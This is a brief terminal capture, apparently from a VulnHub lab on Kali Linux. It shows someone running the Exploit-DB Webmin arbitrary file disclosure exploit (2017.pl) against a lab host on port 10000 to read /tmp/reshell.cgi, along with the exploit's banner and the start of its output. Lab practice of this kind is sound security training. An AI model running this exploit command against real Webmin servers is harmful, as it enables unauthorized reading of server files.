 kali@kali ~/work/vulnhub perl /usr/share/exploitdb/exploits/multiple/remote/2017.pl 192.168.162.137 10000 /tmp/reshell.cgi 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.162.137 on port 10000!
FILENAME:  /tmp/reshell.cgi
FILE CONTENT STARTED
-----------------------------------
Browser IP address appears to be: 192.168.162.135<p>